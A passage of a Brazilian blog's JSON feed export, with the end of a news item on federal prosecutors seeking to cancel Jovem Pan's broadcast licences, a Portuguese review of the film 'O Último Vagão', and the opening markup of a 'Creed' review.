style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #4f4f4f; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EO Ministério Público Federal (MPF) ajuizou uma ação civil pública pedindo o cancelamento das três outorgas de radiodifusão concedidas à Jovem Pan. A requisição se deve ao alinhamento da emissora à campanha de desinformação que se instalou no país ao longo de 2022 até o início deste ano, com veiculação sistemática, em sua programação, de conteúdos que atentaram contra o regime democrático. O MPF destaca que as condutas praticadas pela Jovem Pan violaram diretamente a Constituição e a legislação que trata do serviço público de transmissão em rádio e TV.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #4f4f4f; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #4f4f4f; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA severidade das medidas pleiteadas se justifica pela gravidade da conduta da emissora. A Jovem Pan disseminou reiteradamente conteúdos que desacreditaram, sem provas, o processo eleitoral de 2022, atacaram autoridades e instituições da República, incitaram a desobediência a leis e decisões judiciais, defenderam a intervenção das Forças Armadas sobre os Poderes civis constituídos e incentivaram a população a subverter a ordem política e social.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Efonte: MPF\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7186131467230051398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7186131467230051398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2023\/06\/mpf-ministerio-publico-pede.html","title":"MPF: Ministério público pede cancelamento de outorgas de radiodifusão da Jovem Pan por desinformação e incentivo a ações antidemocráticas."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcafDbFAchEjQxavLZLKXzdLYbGVg6m3yiuSQ2G_oE3OWLUI8rMHhV6BA_8vnswmU_6PcJRDFZb57r-T2UQDC9sKfmjzRceQDZPJy2h77OX8NtlOIgkpqFNYtNGSF46q-2tBH5Aw3KQ2IiNrOIs2IhdosBAd6JKW55Cas9PfFwRE2h7uvMPdBOh1B3Ll_D\/s72-w400-h198-c\/IMG_0773.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1110831673020127164"},"published":{"$t":"2023-06-15T08:29:00.005-07:00"},"updated":{"$t":"2023-06-15T08:29:33.870-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"}],"title":{"type":"text","$t":"O último Vagão, vale cada trilho percorrido. Um filme infantil que deixa qualquer adulto criança."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3P9agNl2yh9QQ8SngshY1Z19GbuWEXIkSig_v1uBS9Ct5lFhDzS3X88J4Ww_baehED8kvDTYpmSRRRRjnN-k6SqK_tCNJOj3KthcsPFBndMyXmHij5k-Rffbz6TV7qIINW9gdlLrr8bc44NUzo3R-a3uwIU8kzZI_vHrblLphMLvWY-7m7XAW9NqCg\/s1500\/ikal-o-ultimo-vagao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"996\" data-original-width=\"1500\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3P9agNl2yh9QQ8SngshY1Z19GbuWEXIkSig_v1uBS9Ct5lFhDzS3X88J4Ww_baehED8kvDTYpmSRRRRjnN-k6SqK_tCNJOj3KthcsPFBndMyXmHij5k-Rffbz6TV7qIINW9gdlLrr8bc44NUzo3R-a3uwIU8kzZI_vHrblLphMLvWY-7m7XAW9NqCg\/w640-h424\/ikal-o-ultimo-vagao.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2c2f34; font-family: Arial, sans-serif; font-size: 13pt; text-indent: 35.45pt;\"\u003EComeço dizendo, assista. Um\ndos filmes que mais gostei de ver, e recomendo muito, por sua história,\nsimplicidade, roteiro e fotografia incríveis. E é muito especial observar o que\no simples e o lúdico, juntos, podem fazer. Uma história sobre infância, e\nembora seus personagens vivam numa circunstância desfavorável, as crianças\nconseguem ser crianças, misturando imaginação e aprendizado, apesar da\nrealidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: Arial, sans-serif; font-size: 13pt; text-indent: 35.45pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EUm longa-metragem mexicano,\nproduzido pela Netflix, que estreou em 2023. Mostra a vivência de Ikal, menino\nvindo de outra cidade, cujo pai trabalha na construção de trilhos, os mesmos\nque os trouxeram para esta paragem, um vilarejo pequeno e que carece de\noportunidades e desenvolvimento. Podemos disso, ligar um paralelo entre a\nnecessidade de se manter esperançoso, no ‘trilhar do trem da vida’, e os\nconcretos cenários de uma dura conjuntura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u0026nbsp;Neste pequeno, mas amistoso vilarejo, onde\nseus moradores sobrevivem da construção de uma linha férrea, Ikal conhece Valéria,\nTuerto e Chico, quatro crianças mexicanas, pobres, que estudam em uma escola\nimprovisada num desses vagões velhos de trem. Dá para notar que o título do\nfilme está bem conectado à história – sendo o último vagão, (quando você\nassistir) tanto o começo quanto o fim. E ao concluí-lo, sem ‘spoiler’, há uma\nlição que toda escola deveria ensinar; uma ressignificação.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw2AaDJGhHw_Z7u9ZPrgOLSAa9WiKFGTJK7_Bonrm8-S0HEcg6ofsfgUxhGnV1Rg4Y5edHYP0Sbdg-DHFcQQcLfwnLMwFhLP3UWZNsWMq_4LR7hhLR-znswS9r61B0mxKhBEJrrLBoejE5iMZOmW9o6AMsfn4IX2ZNlXIqF2yiz-GoprrfcSZ8DQv7ZQ\/s696\/O-Ultimo-Vagao-8-696x392.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"392\" data-original-width=\"696\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw2AaDJGhHw_Z7u9ZPrgOLSAa9WiKFGTJK7_Bonrm8-S0HEcg6ofsfgUxhGnV1Rg4Y5edHYP0Sbdg-DHFcQQcLfwnLMwFhLP3UWZNsWMq_4LR7hhLR-znswS9r61B0mxKhBEJrrLBoejE5iMZOmW9o6AMsfn4IX2ZNlXIqF2yiz-GoprrfcSZ8DQv7ZQ\/w640-h360\/O-Ultimo-Vagao-8-696x392.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EJá os pontos que mais se\nmostram no filme são o ensino, a infância e a exploração dos trabalhadores da\nferrovia. Também, o elo da abnegada Georgina e seus alunos. A professora é\npeça-chave na construção do enredo, pois é nela que se reforça a esperança da\ninstrução e do amor professoral. Ela, embora com temas sensíveis em sua vida\nparticular, não deixa a sua vocação perder seu brilho, e trata cada aluno como\npessoa única, que merece todo o respeito e oportunidade possível, mesmo que improvável.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQnm_HZiF1Pr_iGJIyvLs4ozYTMbM3QmeF3P_oHZOGYuLhl9HkmyIrBRjo-_MH3pNiEJKHXZtGlRW4kYxUrNOAkqaHwsE5TUtX8zMidM94So6Xk3K6WKKzo_umLwd4iQ5qqzRdbtJfIKBVbRLfGQxho3PUTIUnD1I4cgLQqUug9SwSU5gG-UlQeBCa9Q\/s696\/O-Ultimo-Vagao-4-696x482.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"696\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQnm_HZiF1Pr_iGJIyvLs4ozYTMbM3QmeF3P_oHZOGYuLhl9HkmyIrBRjo-_MH3pNiEJKHXZtGlRW4kYxUrNOAkqaHwsE5TUtX8zMidM94So6Xk3K6WKKzo_umLwd4iQ5qqzRdbtJfIKBVbRLfGQxho3PUTIUnD1I4cgLQqUug9SwSU5gG-UlQeBCa9Q\/w640-h444\/O-Ultimo-Vagao-4-696x482.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EA\ndireção é de Ernesto Contreras, que soube destacar a emoção da trama, sem a\napelação de um ‘opúsculo de poranduba rasa’ – calma, as palavras rebuscadas\nforam só pra chamar sua atenção mesmo (rs). O que é importante dizer é que o\nfilme não é apelativo, e não cansa nem a vista (com sua fotografia bem-posta)\nnem a vontade de concluí-lo, pois tudo é amarrado como se a parte fosse uma\ncoisa só.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u0026nbsp;Contudo, embora eu me refira ao filme como um\ndos roteiros mais bem elaborados que já vi, meu olhar é um tanto exagerado. Portanto,\nnão espere do filme nada fabuloso, embora sua simplicidade o deixe simplesmente\nespetacular. Isso fez algum sentido pra você?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EA\naridez daqueles tempos de interior do México, da rija exploração, se funde à\ninocência infantil, e faz do filme uma lousa, que pelos traços precisos de um\nprofessor altruísta e sensível, nos ensina que somos sempre capazes, por nossas\nresiliências e ânimos. \u0026nbsp;E qualquer coisa\né cena – do correr de um cachorro à subida de um morro, ou a volta por um lago.\nO céu que se conecta aos trilhos, e os vagões que são, ao mesmo tempo, veículos\ne chão.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EE\ncada rosto, uma personalidade bem típica. Embora todos estejam ali numa mesma\nconjuntura, o indivíduo é tão bem representado como é a comunidade. Cada\ncriança, e todo personagem adulto, possuem moldes únicos, e a pluralidade\ndessas emoções nos conduzem por um filme que, simplesmente, é digno de ser\nabsorvido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-we6WRTqZiDO9BbZWn-fASWsS4VjxyRRDbpw8CTV9eST1CieNFV2NyclzeNFIoubWUqoC5v8Xxg1X1mxxgyYO2iyzNDY3menW7nk-LaLmsd__1tK_rChaHdauPMrJ59U3B6Dp4mrcfITitxrPzJbmam2rXePvBIP5qsvbXg8HgL1qs6ZwiQaLRv8hw\/s1024\/O-ultimo-vagao_interno1-1024x683.jpg.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-we6WRTqZiDO9BbZWn-fASWsS4VjxyRRDbpw8CTV9eST1CieNFV2NyclzeNFIoubWUqoC5v8Xxg1X1mxxgyYO2iyzNDY3menW7nk-LaLmsd__1tK_rChaHdauPMrJ59U3B6Dp4mrcfITitxrPzJbmam2rXePvBIP5qsvbXg8HgL1qs6ZwiQaLRv8hw\/w640-h426\/O-ultimo-vagao_interno1-1024x683.jpg.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EPodemos\naté dizer que o longa fala de sonhos, quando há em cada um ali um desejo por\ncoisa melhor, e nas crianças, um porvir imaginoso e infantil. Porém, a\nrealidade não permite que seu espectador se desconecte da vida disponível, daquele\ntempo ou do nosso, pois sempre nos leva a pensar e a repensar, inclusive sobre\nnós mesmos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003ESobre\na história em si, Ikal é um garoto um tanto sem expectativa, que vive de modo\nerrante, bem como seus pais com sua vida e trabalho. A família acompanha o\nprogresso na mesma direção dos trilhos que os levam a lugares novos, de onde,\npor suas lides, recomeçam e começam de novo em cada paragem. E quando chega\nnesse desadornado povoado, Ikal, encontrando outras crianças como ele, vai se\nfazendo mais positivo, como se consumisse um pouco de personalidade de seus\nnovos amigos. E que amigos; que juntos de sua professora ultrapassam a dura\ncondição por seus corações e vontades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvbKujHkNqZxsvga2tdi62dvRSY3KU7dpdZlXwNpaK6d99AgN1ygwEjqoINIXSP60VMX3a3oWXzDpbxNYvOZniANh6SKqYlWSJeE0aP8jMTGgW7tki8P0ATR0ky48XoAsnOZqB-_zPTf6k9K4al4gBhhlMZQQ38RPi3dnm26rR--GaOK3Ub8BxIUmrlQ\/s1500\/sucesso-o-ultimo-vagao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"996\" data-original-width=\"1500\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvbKujHkNqZxsvga2tdi62dvRSY3KU7dpdZlXwNpaK6d99AgN1ygwEjqoINIXSP60VMX3a3oWXzDpbxNYvOZniANh6SKqYlWSJeE0aP8jMTGgW7tki8P0ATR0ky48XoAsnOZqB-_zPTf6k9K4al4gBhhlMZQQ38RPi3dnm26rR--GaOK3Ub8BxIUmrlQ\/w640-h424\/sucesso-o-ultimo-vagao.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background-color: white; color: #2c2f34; font-family: Arial, sans-serif; font-size: 13pt; text-indent: 35.45pt;\"\u003EPrecisamos\nfalar também de Hugo, jovem trabalhador da secretaria de ensino da região, mas\nnão vou além dessa informação. Quando vir o filme observe com atenção essa\npersonagem, e verá que sua vida é conexão crucial para todo o enredo, que ao\nfundo, nos diz o quanto o sonho, a vocação, o ensino e a confiança no melhor\nsão decisivos e importantíssimos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"background: white; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EAh,\ne como não dizer do primeiro amor, quando Ikal se encanta por Valéria. Mas são\noutros tempos, outras situações. A realidade é mostrada lúdica, mas sem\nfiltros, para que ambos, adultos e crianças, possam apreciar a narrativa do\nfilme pelos olhos de um aprendiz, sensível e crendo num futuro promissor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003EO “Último Vagão” é um filme\nterno. Realista, mas ligado à fantasia, aquela que imagina o melhor a olhos vistos,\nda locomotiva ao útlimo vagão. Recomendo, e muito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003EAlexandre Fon\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #2c2f34; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 13.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1110831673020127164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1110831673020127164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2023\/06\/o-ultimo-vagao-vale-cada-trilho.html","title":"O último Vagão, vale cada trilho percorrido. Um filme infantil que deixa qualquer adulto criança."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3P9agNl2yh9QQ8SngshY1Z19GbuWEXIkSig_v1uBS9Ct5lFhDzS3X88J4Ww_baehED8kvDTYpmSRRRRjnN-k6SqK_tCNJOj3KthcsPFBndMyXmHij5k-Rffbz6TV7qIINW9gdlLrr8bc44NUzo3R-a3uwIU8kzZI_vHrblLphMLvWY-7m7XAW9NqCg\/s72-w640-h424-c\/ikal-o-ultimo-vagao.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-7393564666802684524"},"published":{"$t":"2023-06-12T09:18:00.001-07:00"},"updated":{"$t":"2023-06-12T09:18:25.918-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Longa-metragem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"}],"title":{"type":"text","$t":"\"Creed, nascido pra lutar\", é filme \"nascido\" para ser visto. A luta pelo sonho, e a amizade que nenhuma luta vence."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitB4qdwuqljGQayqNXmNz7CmwusZ57l7-WsyqtrtOimhtBUkbkRgwe3hZ4noZ7XUvnh-31YeZecQXPAohP5w5GtZ-bPCDqivhcJ5AJpx1XlfbV1m1lpIwj_6vajrroHFdoIQmo2vL761YhSpDXkPAOoiRF-UAb1Kple9B1jcik2TA-ZZfi701cbwpf\/s750\/creed-7.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"421\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitB4qdwuqljGQayqNXmNz7CmwusZ57l7-WsyqtrtOimhtBUkbkRgwe3hZ4noZ7XUvnh-31YeZecQXPAohP5w5GtZ-bPCDqivhcJ5AJpx1XlfbV1m1lpIwj_6vajrroHFdoIQmo2vL761YhSpDXkPAOoiRF-UAb1Kple9B1jcik2TA-ZZfi701cbwpf\/w640-h360\/creed-7.webp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"background: rgb(253, 253, 253); border: 1pt none windowtext; font-size: 14pt; font-weight: normal; line-height: 28px; mso-bidi-font-weight: bold; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003EDepois de quase oito anos da estreia de\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"background: rgb(253, 253, 253); border: 1pt none windowtext; font-size: 14pt; line-height: 28px; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003E\u0026nbsp;Creed\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan 